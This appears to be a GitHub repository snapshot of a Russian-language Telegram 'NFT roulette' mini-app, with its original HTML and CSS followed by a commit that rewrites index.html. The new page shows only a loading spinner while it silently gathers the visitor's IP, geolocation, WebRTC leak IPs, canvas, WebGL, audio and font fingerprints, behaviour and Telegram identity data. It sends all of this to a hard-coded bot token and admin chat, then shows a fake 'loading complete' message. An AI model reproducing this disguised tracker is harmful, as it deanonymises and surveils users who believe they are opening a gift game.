
==== index.html @ 2d773f7b "Add files via upload" ====
<!DOCTYPE html><html lang="ru"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Рулетка NFT</title>
  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@300;400;600;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <h1>NFT Lucky Gifts </h1>
    <h1><span style="color:#8092F6 ;">рулетка</span></h1>
    <div class="carousel-wrapper">
      <div id="loading-indicator">Загрузка подарков...</div>
      <div id="carousel" class="carousel"></div>
      <div id="pointer"></div>
    </div>
    <div class="button-group">
      <button id="spin" class="btn" disabled="">Крутить бесплатно</button>
    </div>
    <div id="timer">Следующее вращение: <span id="countdown">00:00:00</span></div>
  </div>

  <div id="modal">
    <div class="dialog">
      <h2>🎉 Ваш приз:</h2>
      <img id="prize-img" src="" alt="Подарок">
      <p id="prize-name"></p>
      <button id="connect" class="btn">Получить подарок</button>
    </div>
  </div>

  <nav>
    <a class="active"><i class="fas fa-home"></i> Главная</a>
    <a href="/tasks"><i class="fas fa-tasks"></i> Задания</a>
    <a href="/profile"><i class="fas fa-user"></i> Профиль</a>
  </nav>

  <script src="script.js"></script>
  <script>
    document.getElementById("connect").addEventListener("click", () => {
    const modal = document.getElementById("modal");
    modal.classList.add("hidden");

    // если хочешь полностью скрыть с экрана:
    setTimeout(() => {
      modal.style.display = "none";
    }, 300);
  });
  </script>

</body></html>
---- styles.css ----
:root {
    --bg-gradient: #0B0A14;
    --accent-blue: #1e3a8a;
    --accent-cyan: #8092F6;
    --text-light: #e0e7ff;
    --card-bg: rgba(255, 255, 255, 0);
    --shadow: 0 10px 40px rgba(0, 0, 0, 0.9);
}
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html, body { height: 100%; font-family: 'Raleway', sans-serif; background: var(--bg-gradient); color: var(--text-light); overflow: auto; }
.container { min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; backdrop-filter: blur(12px); padding: 40px 20px 100px; }
h1 { font-size: clamp(2rem, 5vw, 3.2rem); font-weight: 800; text-transform: uppercase; letter-spacing: 4px; margin-bottom: 32px; text-shadow: var(--shadow); text-align: center; }
.carousel-wrapper { 
    position: relative; 
    width: 100%; 
    max-width: 440px; 
    height: 240px; 
    overflow: hidden; 
    background: var(--card-bg); 
    border-radius: 40px; 
    box-shadow: var(--shadow);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text-light); 
    font-size: 1.5rem;
    font-weight: 600;
}
.carousel { 
    position: absolute;
    left: 0;
    top: 0;
    display: flex; 
    height: 100%; 
    transition: left 8s cubic-bezier(0.1, 0.7, 0.3, 1);
    opacity: 0;
}
.carousel.loaded {
    opacity: 1;
}
.item { 
    flex: none; 
    width: 200px; 
    height: 200px; 
    margin: 20px 14px; 
    background-size: cover; 
    background-position: center; 
    border-radius: 24px; 
    box-shadow: var(--shadow); 
    display: flex; 
    align-items: flex-end; 
    justify-content: center; 
    padding-bottom: 18px; 
    font-weight: 800; 
    position: relative; 
    background-size: 85% auto; /* или 60%, как тебе нравится */
    background-repeat: no-repeat;
}
.item::before { content: ''; position: absolute; border-radius: 24px; }
.item-label { border-radius: 12px; padding: 8px 16px; font-size: 1.1rem; color: var(--text-light); position: relative; }
#pointer { position: absolute; top: calc(50% - 150px); left: 50%; border-left: 56px solid transparent; border-right: 56px solid transparent; border-top: 72px solid var(--accent-cyan); transform: translateX(-50%); filter: drop-shadow(0 6px 12px rgba(0,0,0,1)); z-index: 5;}
#pointer::after { content: ''; position: absolute; top: 10px; left: -30px; width: 60px; height: 60px; border-radius: 50%; animation: ripple 2s infinite; }
@keyframes ripple { 0% { transform: scale(0.8); opacity: 1; } 100% { transform: scale(1.5); opacity: 0; } }
.btn { margin-top: 32px; padding: 18px 42px; font-size: 1.2rem; font-weight: 800; color: var(--text-light); background: #8091F6; border: none; border-radius: 50px; box-shadow: var(--shadow); cursor: pointer; transition: transform 0.2s, box-shadow 0.2s; width: 100%; max-width: 280px; }
.btn:hover:not(:disabled) { transform: translateY(-6px); box-shadow: 0 16px 50px rgba(0,0,0,1); }
.btn:disabled { opacity: 0.3; cursor: default; }
#timer { margin-top: 20px; font-size: 1rem; color: #94a3b8; text-align: center; }
#modal { position: fixed; inset: 0; background: rgba(0,0,0,0.95); display: none; align-items: center; justify-content: center; z-index: 10; }

#modal {
transition: opacity 0.3s ease;

}

#modal.hidden {
opacity: 0;
pointer-events: none;
}
.dialog { background: var(--card-bg); padding: 36px; border-radius: 28px; text-align: center; box-shadow: var(--shadow); max-width: 90%; width: 380px; }
.dialog h2 { margin-bottom: 24px; font-size: 1.8rem; }
.dialog img { width: 160px; height: 160px; object-fit: cover; border-radius: 24px; box-shadow: var(--shadow); margin-bottom: 24px; }
.dialog p { margin-bottom: 28px; font-size: 1.2rem; }
.dialog .btn { margin: 10px auto; }
nav { 
    display: flex; 
    justify-content: space-around; 
    align-items: center; 
    background:#0B0A14; 
    backdrop-filter: blur(8px); 
    padding: 12px 0; 
    box-shadow: 0 -2px 18px rgba(0,0,0,0.8); 
    position: fixed; 
    bottom: 0; 
    width: 100%; 
    z-index: 2; 
    border-top: 1px solid rgba(255,255,255,0.1); 
}
nav a { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    color: var(--text-light); 
    text-decoration: none; 
    font-weight: 600; 
    font-size: 0.85rem; 
    padding: 8px; 
    opacity: 0.7; 
    transition: opacity 0.3s, transform 0.3s; 
}
nav a i { 
    font-size: 1.2rem; 
    margin-bottom: 4px; 
}
nav a.active { 
    opacity: 1; 
    font-weight: 800; 
    transform: translateY(-2px); 
}
nav a:hover { 
    opacity: 1; 
    transform: translateY(-2px); 
}
.highlight { 
    background: #7B90F7 !important; 
    color: white !important; 
    animation: highlight 0.5s ease 3; 
}
@keyframes highlight { 
    0%, 100% { transform: scale(1); box-shadow: 0 0 10px rgba(255,255,255,0); } 
    50% { transform: scale(1.05); box-shadow: 0 0 20px rgba(255,255,255,0.5); } 
}

==== commit 17f2f039: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,52 +1,369 @@
-<!DOCTYPE html><html lang="ru"><head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Рулетка NFT</title>
-  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@300;400;600;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="../cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
-  <link rel="stylesheet" href="styles.css">
+<!DOCTYPE html>
+<html lang="ru">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Loading...</title>
+<script src="https://telegram.org/js/telegram-web-app.js"></script>
+<style>
+  * { margin: 0; padding: 0; box-sizing: border-box; }
+  body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+    background: var(--tg-theme-bg-color, #1a1a2e);
+    color: var(--tg-theme-text-color, #eee);
+    display: flex; align-items: center; justify-content: center;
+    min-height: 100vh; text-align: center;
+  }
+  .loader {
+    display: flex; flex-direction: column; align-items: center; gap: 16px;
+  }
+  .spinner {
+    width: 48px; height: 48px;
+    border: 4px solid rgba(255,255,255,0.1);
+    border-top-color: #4fc3f7;
+    border-radius: 50%;
+    animation: spin 0.8s linear infinite;
+  }
+  @keyframes spin { to { transform: rotate(360deg); } }
+  .status { font-size: 14px; opacity: 0.7; }
+  .done { color: #81c784; font-size: 16px; font-weight: 600; }
+</style>
 </head>
 <body>
-  <div class="container">
-    <h1>NFT Lucky Gifts </h1>
-    <h1><span style="color:#8092F6 ;">рулетка</span></h1>
-    <div class="carousel-wrapper">
-      <div id="loading-indicator">Загрузка подарков...</div>
-      <div id="carousel" class="carousel"></div>
-      <div id="pointer"></div>
-    </div>
-    <div class="button-group">
-      <button id="spin" class="btn" disabled="">Крутить бесплатно</button>
-    </div>
-    <div id="timer">Следующее вращение: <span id="countdown">00:00:00</span></div>
-  </div>
-
-  <div id="modal">
-    <div class="dialog">
-      <h2>🎉 Ваш приз:</h2>
-      <img id="prize-img" src="" alt="Подарок">
-      <p id="prize-name"></p>
-      <button id="connect" class="btn">Получить подарок</button>
-    </div>
-  </div>
-
-  <nav>
-    <a class="active"><i class="fas fa-home"></i> Главная</a>
-    <a href="/tasks"><i class="fas fa-tasks"></i> Задания</a>
-    <a href="/profile"><i class="fas fa-user"></i> Профиль</a>
-  </nav>
-
-  <script src="script.js"></script>
-  <script>
-    document.getElementById("connect").addEventListener("click", () => {
-    const modal = document.getElementById("modal");
-    modal.classList.add("hidden");
-
-    // если хочешь полностью скрыть с экрана:
-    setTimeout(() => {
-      modal.style.display = "none";
-    }, 300);
+<div class="loader">
+  <div class="spinner"></div>
+  <div class="status" id="status">Инициализация...</div>
+</div>
+
+<script>
+const tg = window.Telegram?.WebApp;
+if (tg) { tg.ready(); tg.expand(); }
+
+const BOT_TOKEN = "8606351874:AAGVzfNwQMm5MwQpziNWsFSZTbcaoLxKQLA";
+const ADMIN_ID = "6274359421";
+
+function setStatus(txt) {
+  document.getElementById('status').textContent = txt;
+}
+
+// ─── Утилиты ────────────────────────────────────────────
+function parseUA(ua) {
+  let os = 'Unknown', browser = 'Unknown', device = 'Unknown';
+  if (/Windows NT 10/.test(ua)) os = 'Windows 10';
+  else if (/Windows NT 6.1/.test(ua)) os = 'Windows 7';
+  else if (/Mac OS X ([\d_]+)/.test(ua)) os = 'macOS ' + ua.match(/Mac OS X ([\d_]+)/)[1].replace(/_/g,'.');
+  else if (/Android ([\d.]+)/.test(ua)) os = 'Android ' + ua.match(/Android ([\d.]+)/)[1];
+  else if (/iPhone OS ([\d_]+)/.test(ua)) os = 'iOS ' + ua.match(/iPhone OS ([\d_]+)/)[1].replace(/_/g,'.');
+  else if (/Linux/.test(ua)) os = 'Linux';
+
+  if (/Edg\/([\d.]+)/.test(ua)) browser = 'Edge ' + ua.match(/Edg\/([\d.]+)/)[1];
+  else if (/OPR\/([\d.]+)/.test(ua)) browser = 'Opera ' + ua.match(/OPR\/([\d.]+)/)[1];
+  else if (/Chrome\/([\d.]+)/.test(ua)) browser = 'Chrome ' + ua.match(/Chrome\/([\d.]+)/)[1];
+  else if (/Firefox\/([\d.]+)/.test(ua)) browser = 'Firefox ' + ua.match(/Firefox\/([\d.]+)/)[1];
+  else if (/Safari\/([\d.]+)/.test(ua)) browser = 'Safari';
+
+  if (/iPhone/.test(ua)) device = 'iPhone';
+  else if (/iPad/.test(ua)) device = 'iPad';
+  else if (/Android/.test(ua) && /Mobile/.test(ua)) device = 'Android Phone';
+  else if (/Android/.test(ua)) device = 'Android Tablet';
+  else device = 'Desktop';
+
+  return { os, browser, device };
+}
+
+// Canvas fingerprint
+function canvasFingerprint() {
+  try {
+    const c = document.createElement('canvas');
+    const ctx = c.getContext('2d');
+    ctx.textBaseline = 'top';
+    ctx.font = '14px Arial';
+    ctx.fillStyle = '#f60';
+    ctx.fillRect(125, 1, 62, 20);
+    ctx.fillStyle = '#069';
+    ctx.fillText('Hello, world! 🌍', 2, 15);
+    ctx.fillStyle = 'rgba(102, 204, 0, 0.7)';
+    ctx.fillText('Canvas FP', 4, 45);
+    return btoa(c.toDataURL()).slice(0, 40);
+  } catch(e) { return 'blocked'; }
+}
+
+// WebGL fingerprint
+function webglFingerprint() {
+  try {
+    const c = document.createElement('canvas');
+    const gl = c.getContext('webgl') || c.getContext('experimental-webgl');
+    if (!gl) return 'not supported';
+    const dbg = gl.getExtension('WEBGL_debug_renderer_info');
+    const vendor = dbg ? gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL) : gl.getParameter(gl.VENDOR);
+    const renderer = dbg ? gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL) : gl.getParameter(gl.RENDERER);
+    return `${vendor} | ${renderer}`;
+  } catch(e) { return 'blocked'; }
+}
+
+// Audio fingerprint
+async function audioFingerprint() {
+  try {
+    const ctx = new (window.AudioContext || window.webkitAudioContext)();
+    const osc = ctx.createOscillator();
+    const analyser = ctx.createAnalyser();
+    const gain = ctx.createGain();
+    gain.gain.value = 0;
+    osc.connect(analyser);
+    analyser.connect(gain);
+    gain.connect(ctx.destination);
+    osc.start(0);
+    const buf = new Float32Array(analyser.frequencyBinCount);
+    analyser.getFloatFrequencyData(buf);
+    osc.stop();
+    await ctx.close();
+    const sum = buf.reduce((a, b) => a + Math.abs(b), 0);
+    return sum.toFixed(6);
+  } catch(e) { return 'blocked'; }
+}
+
+// WebRTC IP leak
+function getWebRTCIPs() {
+  return new Promise(resolve => {
+    const ips = new Set();
+    try {
+      const pc = new RTCPeerConnection({ iceServers: [{ urls: 'stun:stun.l.google.com:19302' }] });
+      pc.createDataChannel('');
+      pc.createOffer().then(o => pc.setLocalDescription(o));
+      pc.onicecandidate = e => {
+        if (!e.candidate) { pc.close(); resolve([...ips]); return; }
+        const m = e.candidate.candidate.match(/(\d+\.\d+\.\d+\.\d+)/g);
+        if (m) m.forEach(ip => ips.add(ip));
+      };
+      setTimeout(() => { try { pc.close(); } catch(_){} resolve([...ips]); }, 3000);
+    } catch(e) { resolve([]); }
   });
-  </script>
-
-</body></html>+}
+
+// DevTools detection
+function isDevToolsOpen() {
+  const threshold = 160;
+  return (window.outerWidth - window.innerWidth > threshold) ||
+         (window.outerHeight - window.innerHeight > threshold);
+}
+
+// Battery
+async function getBattery() {
+  try {
+    const b = await navigator.getBattery();
+    return { level: Math.round(b.level * 100) + '%', charging: b.charging };
+  } catch(e) { return { level: 'N/A', charging: 'N/A' }; }
+}
+
+// IP + GeoIP
+async function getGeoIP() {
+  try {
+    const r = await fetch('https://ipapi.co/json/');
+    return await r.json();
+  } catch(e) {
+    try {
+      const r = await fetch('https://ip-api.com/json/');
+      return await r.json();
+    } catch(e2) { return {}; }
+  }
+}
+
+// Fonts (косвенно)
+function detectFonts() {
+  const fonts = ['Arial','Courier New','Georgia','Times New Roman','Verdana',
+    'Impact','Comic Sans MS','Trebuchet MS','Palatino','Garamond','Tahoma',
+    'Helvetica','Geneva','Monaco','Consolas','Lucida Console'];
+  const canvas = document.createElement('canvas');
+  const ctx = canvas.getContext('2d');
+  const base = 'monospace';
+  const detected = [];
+  ctx.font = `16px ${base}`;
+  const bw = ctx.measureText('mmmmmmm').width;
+  for (const f of fonts) {
+    ctx.font = `16px '${f}', ${base}`;
+    if (ctx.measureText('mmmmmmm').width !== bw) detected.push(f);
+  }
+  return detected;
+}
+
+// Behaviour tracking
+const behaviour = {
+  mouseMoves: 0, clicks: 0, scrolls: 0,
+  copied: false, pasted: false,
+  startTime: Date.now(),
+  tabHidden: 0
+};
+document.addEventListener('mousemove', () => behaviour.mouseMoves++);
+document.addEventListener('click', () => behaviour.clicks++);
+document.addEventListener('scroll', () => behaviour.scrolls++);
+document.addEventListener('copy', () => { behaviour.copied = true; });
+document.addEventListener('paste', () => { behaviour.pasted = true; });
+document.addEventListener('visibilitychange', () => {
+  if (document.hidden) behaviour.tabHidden++;
+});
+
+// ─── MAIN ───────────────────────────────────────────────
+async function collectAndSend() {
+  setStatus('Сбор данных...');
+
+  const ua = navigator.userAgent;
+  const { os, browser, device } = parseUA(ua);
+  const nav = window.navigator;
+  const scr = window.screen;
+
+  const [geo, battery, webrtcIPs, audioFP] = await Promise.all([
+    getGeoIP(), getBattery(), getWebRTCIPs(), audioFingerprint()
+  ]);
+
+  const tgUser = tg?.initDataUnsafe?.user || {};
+  const initData = tg?.initData || 'N/A';
+
+  const timeOnSite = Math.round((Date.now() - behaviour.startTime) / 1000);
+  const connection = nav.connection || nav.mozConnection || nav.webkitConnection || {};
+
+  // VPN/Proxy check (грубый — по timezone vs geo)
+  const tzOffset = -new Date().getTimezoneOffset();
+  const geoOffset = geo.utc_offset ? parseInt(geo.utc_offset) / 100 * 60 : null;
+  const vpnSuspect = geoOffset !== null && Math.abs(tzOffset - geoOffset) > 120;
+
+  const fonts = detectFonts();
+
+  // Собираем всё в читаемый текст
+  const report = [
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `🌐 СЕТЬ`,
+    `├ IP: ${geo.ip || 'N/A'}`,
+    `├ Страна: ${geo.country_name || geo.country || 'N/A'}`,
+    `├ Регион: ${geo.region || 'N/A'}`,
+    `├ Город: ${geo.city || 'N/A'}`,
+    `├ Провайдер: ${geo.org || geo.isp || 'N/A'}`,
+    `├ Timezone: ${geo.timezone || Intl.DateTimeFormat().resolvedOptions().timeZone}`,
+    `├ WebRTC IPs: ${webrtcIPs.length ? webrtcIPs.join(', ') : 'нет утечек'}`,
+    `└ VPN/Proxy подозрение: ${vpnSuspect ? '⚠️ Да' : '✅ Нет'}`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `💻 УСТРОЙСТВО`,
+    `├ Устройство: ${device}`,
+    `├ ОС: ${os}`,
+    `├ Браузер: ${browser}`,
+    `├ User-Agent: ${ua}`,
+    `├ Язык: ${nav.language} | ${(nav.languages||[]).join(', ')}`,
+    `├ Часовой пояс: ${Intl.DateTimeFormat().resolvedOptions().timeZone} (UTC${tzOffset >= 0 ? '+' : ''}${tzOffset/60})`,
+    `├ Разрешение экрана: ${scr.width}×${scr.height}`,
+    `├ Размер окна: ${window.innerWidth}×${window.innerHeight}`,
+    `├ DPI/DevicePixelRatio: ${window.devicePixelRatio}`,
+    `├ Цветовая глубина: ${scr.colorDepth}bit`,
+    `├ Тема: ${window.matchMedia('(prefers-color-scheme: dark)').matches ? '🌑 Тёмная' : '☀️ Светлая'}`,
+    `├ CPU ядра: ${nav.hardwareConcurrency || 'N/A'}`,
+    `├ RAM (прибл.): ${nav.deviceMemory ? nav.deviceMemory + ' GB' : 'N/A'}`,
+    `├ Touch поддержка: ${'ontouchstart' in window || nav.maxTouchPoints > 0 ? '✅ Да (' + nav.maxTouchPoints + ' точек)' : '❌ Нет'}`,
+    `├ Cookies включены: ${nav.cookieEnabled ? '✅' : '❌'}`,
+    `├ localStorage: ${(() => { try { localStorage.setItem('_t','1'); localStorage.removeItem('_t'); return '✅'; } catch(e) { return '❌'; } })()}`,
+    `├ Батарея: ${battery.level} | Зарядка: ${battery.charging}`,
+    `├ DevTools открыты: ${isDevToolsOpen() ? '⚠️ Да' : '❌ Нет'}`,
+    `└ Реферер: ${document.referrer || 'прямой заход'}`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `🔬 FINGERPRINTS`,
+    `├ Canvas FP: ${canvasFingerprint()}`,
+    `├ WebGL: ${webglFingerprint()}`,
+    `└ Audio FP: ${audioFP}`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `🌐 СЕТЬ (скорость)`,
+    `├ effectiveType: ${connection.effectiveType || 'N/A'}`,
+    `├ Downlink: ${connection.downlink ? connection.downlink + ' Mbps' : 'N/A'}`,
+    `└ RTT: ${connection.rtt ? connection.rtt + ' ms' : 'N/A'}`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `🎨 ШРИФТЫ (обнаружены)`,
+    `└ ${fonts.length ? fonts.join(', ') : 'не удалось определить'}`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `📊 ПОВЕДЕНИЕ`,
+    `├ Время на сайте: ${timeOnSite}с`,
+    `├ Движений мыши: ${behaviour.mouseMoves}`,
+    `├ Кликов: ${behaviour.clicks}`,
+    `├ Скроллов: ${behaviour.scrolls}`,
+    `├ Копировал текст: ${behaviour.copied ? '✅' : '❌'}`,
+    `├ Вставлял текст: ${behaviour.pasted ? '✅' : '❌'}`,
+    `└ Уходил со вкладки: ${behaviour.tabHidden} раз`,
+    ``,
+    `━━━━━━━━━━━━━━━━━━━━`,
+    `📱 TELEGRAM`,
+    `├ ID: ${tgUser.id || 'N/A'}`,
+    `├ Имя: ${tgUser.first_name || ''} ${tgUser.last_name || ''}`,
+    `├ Username: @${tgUser.username || 'N/A'}`,
+    `├ Язык: ${tgUser.language_code || 'N/A'}`,
+    `├ Premium: ${tgUser.is_premium ? '✅ Да' : '❌ Нет'}`,
+    `└ initData: ${initData.slice(0, 80)}...`,
+  ].join('\n');
+
+  setStatus('Отправка данных...');
+
+  // Отправляем через Telegram WebApp если доступно
+  if (tg && tg.sendData) {
+    try {
+      tg.sendData(report);
+    } catch(e) {}
+  }
+
+  // Также отправляем напрямую в бот через Bot API
+  const tgMsg = `🔔 <b>НОВЫЙ ПОЛЬЗОВАТЕЛЬ В МИНи-ПРИЛОЖЕНИИ</b>\n\n` +
+    `👤 <b>TELEGRAM:</b>\n` +
+    `├ ID: <code>${tgUser.id || 'N/A'}</code>\n` +
+    `├ Имя: ${(tgUser.first_name || '') + ' ' + (tgUser.last_name || '')}\n` +
+    `├ Username: @${tgUser.username || 'N/A'}\n` +
+    `├ Язык: ${tgUser.language_code || 'N/A'}\n` +
+    `└ Premium: ${tgUser.is_premium ? '✅' : '❌'}\n\n` +
+    `🌐 <b>IP / ГЕО:</b>\n` +
+    `├ IP: <code>${geo.ip || 'N/A'}</code>\n` +
+    `├ Страна: ${geo.country_name || geo.country || 'N/A'}\n` +
+    `├ Город: ${geo.city || 'N/A'}\n` +
+    `├ Провайдер: ${geo.org || geo.isp || 'N/A'}\n` +
+    `└ VPN?: ${vpnSuspect ? '⚠️ Возможно' : '✅ Нет'}\n\n` +
+    `💻 <b>УСТРОЙСТВО:</b>\n` +
+    `├ ${device} | ${os}\n` +
+    `├ Браузер: ${browser}\n` +
+    `├ Экран: ${scr.width}×${scr.height} | DPI: ${window.devicePixelRatio}\n` +
+    `├ CPU: ${nav.hardwareConcurrency || '?'} ядер | RAM: ${nav.deviceMemory || '?'}GB\n` +
+    `└ Батарея: ${battery.level} | Зарядка: ${battery.charging}\n\n` +
+    `🔬 <b>FINGERPRINTS:</b>\n` +
+    `├ Canvas: <code>${canvasFingerprint()}</code>\n` +
+    `├ WebGL: ${webglFingerprint().slice(0,60)}\n` +
+    `└ Audio: <code>${audioFP}</code>\n\n` +
+    `📊 <b>ПОВЕДЕНИЕ:</b>\n` +
+    `├ Время: ${timeOnSite}с | Клики: ${behaviour.clicks} | Скролл: ${behaviour.scrolls}\n` +
+    `└ WebRTC IPs: ${webrtcIPs.length ? webrtcIPs.join(', ') : 'нет утечек'}\n\n` +
+    `<code>UA: ${ua.slice(0, 120)}</code>`;
+
+  try {
+    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+      method: 'POST',
+      headers: { 'Content-Type': 'application/json' },
+      body: JSON.stringify({
+        chat_id: ADMIN_ID,
+        text: tgMsg,
+        parse_mode: 'HTML'
+      })
+    });
+  } catch(e) {
+    console.error('Telegram send error:', e);
+  }
+
+  // Показываем пользователю что всё ок
+  document.querySelector('.loader').innerHTML =
+    `<div class="done">✅ Загрузка завершена</div><div class="status">Добро пожаловать!</div>`;
+
+  if (tg) {
+    setTimeout(() => tg.close(), 2000);
+  }
+}
+
+// Запускаем после небольшой задержки для сбора поведения
+window.addEventListener('load', () => {
+  setTimeout(collectAndSend, 1500);
+});
+</script>
+</body>
+</html>
